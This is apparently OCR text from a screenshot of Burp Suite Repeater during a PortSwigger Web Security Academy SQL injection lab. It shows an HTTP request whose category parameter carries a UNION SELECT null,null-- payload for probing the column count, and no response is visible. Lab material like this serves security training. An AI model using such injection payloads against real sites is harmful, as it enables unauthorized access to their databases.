 Burp Suite Professional v2023.3-19417 (Early Adopter) - TraceTheCode.burp - licensed to TraceTheCode [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
ORDER BY × UNION SELECT × Column Type × +
Send Cancel < ▼ > ▼ Target: https://0a02006404d40c9dc133ea55001700fa.web-security-acad
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+null,null-- HTTP/2
2 Host: 0a02006404d40c9dc133ea55001700fa.web-security-academy.net
3 Cookie: session=BeYgV9DNf7fhIyfz0YZiskXKKENKZAWP
4 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8",
"Chromium";v="111"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a02006404d40c9dc133ea55001700fa.web-security-academy.net
/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Columns Data Type
Response
Pretty Raw Hex Render \n
Inspect
Request a
Request
Request b
Request
Request h